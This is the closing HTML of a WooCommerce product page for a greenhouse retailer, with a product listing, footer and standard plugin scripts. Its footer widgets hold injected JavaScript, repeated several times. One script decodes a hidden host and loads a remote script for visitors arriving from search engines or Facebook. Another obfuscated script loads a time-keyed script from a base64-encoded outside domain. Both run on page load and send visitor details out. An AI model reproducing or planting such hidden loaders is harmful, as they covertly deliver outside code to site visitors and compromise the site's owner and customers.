	<a href="https://greenhousesetc.com/product/essence-8-x-12-silver-763552406057/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5812_03-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Essence 8&#8242; x 12&#8242; &#8211; Silver 763552406057</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,349.00</span></span>
</a></li>

			
		</ul>

	</section>

</div>


		
	</div> <!-- #left-area -->
				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-111" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div> <!-- end .fwidget --><div id="custom_html-113" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-111" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div> <!-- end .fwidget --><div id="custom_html-114" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-111" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div> <!-- end .fwidget --><div id="custom_html-115" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-111" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div> <!-- end .fwidget --><div id="custom_html-116" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">2017 | Greenhouses, Etc. </div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<!--pinit js -->
		<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
	     	<script>
	    jQuery( document ).scroll(function( $ )
		{
	    	var y = jQuery(this).scrollTop();
	      	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
			{	 
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-100)
				{
				  jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+"px",position:"absolute"});
				  jQuery('.sfsi_plus_outr_div').fadeIn(200);
				  jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	       		}
	       		else
				{
				   jQuery('.sfsi_plus_outr_div').fadeOut();
				   jQuery('.sfsi_plus_FrntInner').fadeOut();
 			    }
	    	}
	  		else
			{
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-3)
				{
			        jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+200+"px",position:"absolute"});
	        		jQuery('.sfsi_plus_outr_div').fadeIn(200);
					jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	    		}
	  			else
				{
				    jQuery('.sfsi_plus_outr_div').fadeOut();
	      			jQuery('.sfsi_plus_FrntInner').fadeOut();
	       		}
	 		} 
		});
     </script>
     <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/greenhousesetc.com"}},{"@type":"ListItem","position":2,"item":{"name":"Greenhouses","@id":"https:\/\/greenhousesetc.com\/product-category\/greenhouses\/"}},{"@type":"ListItem","position":3,"item":{"name":"Glory","@id":"https:\/\/greenhousesetc.com\/product-category\/greenhouses\/glory-hobby-greenhouses\/"}},{"@type":"ListItem","position":4,"item":{"name":"Glory 8&amp;#8242; x 8&amp;#8242; Greenhouse 763552405524","@id":"https:\/\/greenhousesetc.com\/product\/glory-8-x-8-greenhouse-763552405524\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/greenhousesetc.com\/product\/glory-8-x-8-greenhouse-763552405524\/#product","name":"Glory 8' x 8' Greenhouse 763552405524","url":"https:\/\/greenhousesetc.com\/product\/glory-8-x-8-greenhouse-763552405524\/","image":"https:\/\/greenhousesetc.com\/wp-content\/uploads\/2017\/06\/HG5608_02.jpg","description":"The Glory Greenhouse is the perfect greenhouse for the serious grower. The strength and size allow you to grow your vegetables, herbs and flowers year around. This is a beautiful greenhouse built to last.","sku":"HG5608","offers":[{"@type":"Offer","price":"2099.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2099.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/greenhousesetc.com\/product\/glory-8-x-8-greenhouse-763552405524\/","seller":{"@type":"Organization","name":"Greenhouses Etc","url":"https:\/\/greenhousesetc.com"}}]}]}</script>	<script type="text/javascript">
			</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://greenhousesetc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/jquery.shuffle.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/random-shuffle-min.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/greenhousesetc.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/greenhousesetc.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/greenhousesetc.com\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/greenhousesetc.com\/wp-admin\/","plugin_dir_url":"https:\/\/greenhousesetc.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/greenhousesetc.com\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/greenhousesetc.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.7'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.7'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e020c1fa97ca37a1b3b754a4ccd6e2d","fragment_name":"wc_fragments_2e020c1fa97ca37a1b3b754a4ccd6e2d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.7'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_U1y3Cm70h2cX3xEdsm3GQqCi00wBAjCOop","allow_prepaid_card":"yes"},"nonce":{"payment":"9f7e502236","shipping":"e018090363","update_shipping":"607156eade","checkout":"e86851d189","add_to_cart":"677312e0df","get_selected_product_data":"ceed8478c7","log_errors":"eabbb59646","clear_cart":"ae72f2fad3"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/greenhousesetc.com\/checkout\/","currency_code":"usd","country_code":"US","needs_shipping":"no"},"button":{"type":"buy","theme":"dark","height":"44","locale":"en"},"is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Glory 8' x 8' Greenhouse 763552405524","amount":209900},{"label":"Tax","amount":0,"pending":true},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Greenhouses Etc (via WooCommerce)","amount":209900,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=4.1.15'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-includes/js/comment-reply.min.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/greenhousesetc.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/greenhousesetc.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/greenhousesetc.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e18c00bc85","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"cb8fe87904","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"129","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/themes/Divi/js/custom.min.js?ver=3.21.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=3.21.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.21.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-includes/js/wp-embed.min.js?ver=5.1.4'></script>
</body>
</html>
